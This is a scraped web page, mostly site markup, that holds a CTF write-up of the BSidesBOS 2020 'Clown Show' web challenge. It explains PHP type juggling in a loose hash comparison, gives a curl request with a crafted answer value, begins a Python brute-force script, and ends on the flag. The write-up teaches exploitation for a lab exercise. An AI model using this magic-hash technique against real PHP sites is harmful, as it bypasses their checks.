%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PreservePageLayout\"]\n45:I[15943,[\"2122\",\"static/chunks/9071f66d-3"])</script><script>self.__next_f.push([1,"90fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"SuspenseLoadedHint\"]\n3e:T436,group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.5f:[\"$\",\"$L3d\",null,{\"pageId\":\"-MIFTcYleBhI9rlsuDHI\",\"spaceId\":\"-MGTwyWM2qvZUYoA6aAe\",\"title\":\"Clown Show\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$3e\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L38\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"On this page\",[\"$\",\"$L38\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$17\",null,{\"fallback\":null,\"children\":\"$L3f\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":[\"$\",\"$17\",null,{\"fallback\":null,\"children\":[\"$\",\"$L40\",null,{\"pageId\":\"-MIFTcYleBhI9rlsuDHI\"}]}]}]]}],\"$L41\"]}]}],[\"$\",\"$L42\",null,{\"page\":{\"spaceId\":\"-MGTwyWM2qvZUYoA6aAe\",\"pageId\":\"-MIFTcYleBhI9rlsuDHI\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L43\",null,{\"siteWidthWide\":false}],null,\"$L44\",[[\"$\",\"$L45\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"p\",\"adf1ceb684884b94aef8f42494a52b59\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"4752a0903f164855b1889c2e55cf15cc\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"/src.php has source for the site. We can send a few params, which are hashed together and the result (chars 5-25) are compared to '0' (using"])</script><script>self.__next_f.push([1," \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"==\"}]}],\"$L46\",\"$L47\",\"$L48\"]}]]}],\"$L49\",\"$L4a\",\"$L4b\"]}]],\"$L4c\",\"$L4d\"]}],\"$L4e\"]}]]}],\"$L4f\"]}]}]\n"])</script><script>self.__next_f.push([1,"51:I[47091,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"DateRelative\"]\n52:I[85053,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"TrackPageViewEvent\"]\n53:I[27851,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageClientLayout\"]\n54:I[91797,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"Ad\"]\n55:I[46662,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371"])</script><script>self.__next_f.push([1,"\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"PageActionsDropdown\"]\n46:[\"$\",\"$1\",\"2\",{\"children\":\"). In php, this is vulnerable to type juggling. \"}]\n47:[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"0e1434 == '0'\"}]}]\n48:[\"$\",\"$1\",\"4\",{\"children\":\" for example. We simply have to find a set of values satisfying these constraints.\"}]\n4a:[\"$\",\"p\",\"3d2b269814a9462bbbf340060ca1f7ea\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"670ae2a14f484d538466f6ea2c70ac25\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"curl \"}]]}],\"$L50\",[\"$\",\"$1\",\"545a914e377c476ba975bce364e70cae\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" -d 'name=test\u0026answer=6b067ebdb712e42e64e6dcaeb6513afd0f801bfc\u0026time=12345678901'\"}]]}]]}]\n4b:[\"$\",\"h2\",\"5d5caf4a393f44c7bcc9ba6a3e17bfed\",{\"id\":\"flag-flag-w00t_w0ot_juggl1n6_1s_2_3z\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L30\",null,{\"href\":\"#flag-flag-w00t_w0ot_juggl1n6_1s_2_3z\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L38\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"8b7babb1e32c45568bd3ed56cb3beb8c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Flag:flag{w00t_W0ot_juggl1n6_1s_2_3z}\"}]]}]]}]]}]\n4d:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"Last updated \"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$L51\",null,{\"value\":\"2020-09-27T16:57:54.110Z\"}]}]],\"\"]}],[\"$\",\"$L40\",null,{\"className\":\"xl:hidden\",\"pageId\":\"-MIFTcYleBhI9rlsuDHI\"}]]}]\n4e:[\"$\",\"$L52\",null,{\"displayContext\":\"site\"}]\n4f:[\"$\",\"$L53\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n41:[\"$\",\"div\",null,{\"className\":\"sticky bottom-0 z-10 mt-auto flex flex-col bg-tint-base theme-gradient-tint:bg-gradient-tint theme-gradient:bg-gradient-primary theme-muted:bg-tint-subtle [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle border-tint-subtle xl:max-2xl:page-api-block:border-t xl:max-2xl:page-api-block:p-2 pt-4\",\"children\":[null,[\"$\",\"$L54\",null,{\"zoneId\":null,\"placement\":\"aside\",\"spaceId\":\"-MGTwyWM2qvZUYoA6aAe\",\"siteAdsStatus\":\"pending\",\"ignore\":false,\"style\":\"mt-4\"}]]}]\n44:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$L55\",null,{\"siteTitle\":\"Writeups\",\"urls\":{"])</script><script>self.__next_f.push([1,"\"html\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show\",\"markdown\":\"https://the-winrars.gitbook.io/writeups/2020-writeups/bsidesbos/web/clown-show.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"/writeups/~gitbook/pdf?page=-MIFTcYleBhI9rlsuDHI\u0026only=yes\u0026limit=100\",\"mcp\":\"https://the-winrars.gitbook.io/writeups/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"-MUc0BN8ZAmn5Oob3s4L\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L30\",null,{\"href\":\"/writeups/2020-writeups\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"2020 Writeups\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L38\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"-MIFTcYCWk6hZ4XN6WCq\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L30\",null,{\"href\":\"/writeups/2020-writeups/bsidesbos\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"bsidesBOS\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L38\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"-MIFTcYk41elEtpR4IKc\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L30\",null,{\"href\":\"/writeups/2020-writeups/bsidesbos/web\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"Web\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"Clown Show\"]}],null]}]\n3f:null\n"])</script><script>self.__next_f.push([1,"56:I[42651,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"InlineLinkTooltip\"]\n57:I[52044,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-a863312ed63942f6.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-4f3a0a7d4be43e32.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"6094\",\"static/chunks/6094-19c4a49edcb96349.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-b231da3f199d42eb.js\"],\"CopyCodeButton\"]\n"])</script><script>self.__next_f.push([1,"4c:[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint\",\"children\":[[\"$\",\"$L30\",null,{\"href\":\"/writeups/2020-writeups/bsidesbos/web\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-MIFTcYk41elEtpR4IKc\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1 text-right\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Previous\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Web\"}]]}],[\"$\",\"$L38\",null,{\"icon\":\"chevron-left\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}],[\"$\",\"$L30\",null,{\"href\":\"/writeups/2020-writeups/bsidesbos/web/yet-another-micro-story-library\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"-MIFTcYmO4wgdS98igxu\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"Next\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Yet Another Micro-story Library\"}]]}],[\"$\",\"$L38\",null,{\"icon\":\"chevron-right\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}]]}]\n50:[\"$\",\"$L56\",\"983bb1003709405eb9546717a8abf5d7\",{\"breadcrumbs\":[{\"label\":\"External link to\"}],\"isExternal\":true,\"isSamePage\":false,\"openInNewTabLabel\":\"Open in new tab\",\"target\":{\"href\":\"http://challenge.ctf.games:31965/index.php\",\"text\":\"http://challenge.ctf.games:31965/index.php\",\"subText\":\"$undefined\",\"icon\":\"$undefined\"},\"children\":[\"$\",\"$L30\",null,{\"href\":\"http://challenge.ctf.games:31965/index.php\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"url\",\"url\":\"http://challenge.ctf.games:31965/index.php\"},\"position\":\"content\"}},\"children\":[[[\"$\",\"$1\",\"16dffcfb685443ab800a94f1e31c2814\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"http://challenge.ctf.games:31965/index.php\"}]]}]],[\"$\",\"$L38\",null,{\"icon\":\"arrow-up-right\",\"className\":\"ml-0.5 inline size-3 links-accent:text-tint-subtle\"}]],\"classNames\":[\"LinkStyles\"]}]}]\n49:[\"$\",\"div\",\"66d38f991af043a98a7e09402847753f\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm [grid-area:1/1]\",\"children\":null}],[\"$\",\"$L57\",null,{\"codeId\":\"_S_1_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_1_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"import\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" hashlib\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"highl"])</script><script>self.__next_f.push([1,"ight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[],\"\\n\"]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"def\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"hash\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"(\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-parameter)\"},\"children\":\"string\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"):\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"return\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" hashlib\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"sha256\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(string).\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"hexdigest\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"()\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"4\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[],\"\\n\"]}]]}],[\"$\",\"span\",\"5\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"time \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"b\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"12345678901\\\"\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"6\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"name \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"b\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-string-expression)\"},\"children\":\"\\\"test\\\"\"}]],\"\\n\"]}]]}],[\"$\",\"span\",\"7\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"import\"}],\"$L58\",\"$L59\",\"$L5a\"],\"\\n\"]}]]}],\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\"]}]}]]}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" os\"}]\n59:[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\",\"}]\n5a:[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" binascii\"}]\n5b:[\"$\",\"span\",\"8\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"import\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" re\"}]],\"\\n\"]}]]}]\n5c:[\"$\",\"span\",\"9\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"while\"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" \"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"True\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\":\"}]],\"\\n\"]}]]}]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"span\",\"10\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    answer \"}],[\"$\",\"span\",\"1\",{\"style\":{\"color\":\"var(--shiki-token-keyword)\"},\"children\":\"=\"}],[\"$\",\"span\",\"2\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\" binascii\"}],[\"$\",\"span\",\"3\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\".\"}],[\"$\",\"span\",\"4\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"hexlify\"}],[\"$\",\"span\",\"5\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(os.\"}],[\"$\",\"span\",\"6\",{\"style\":{\"color\":\"var(--shiki-token-function)\"},\"children\":\"urandom\"}],[\"$\",\"span\",\"7\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"(\"}],[\"$\",\"span\",\"8\",{\"style\":{\"color\":\"var(--shiki-token-constant)\"},\"children\":\"20\"}],[\"$\",\"span\",\"9\",{\"style\":{\"color\":\"var(--shiki-token-punctuation)\"},\"children\":\"))\"}]],\"\\n\"]}]]}]\n5e:[\"$\",\"span\",\"11\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[[\"$\",\"span\",\"0\",{\"style\":{\"color\":\"var(--shiki-foreground)\"},\"children\":\"    thing 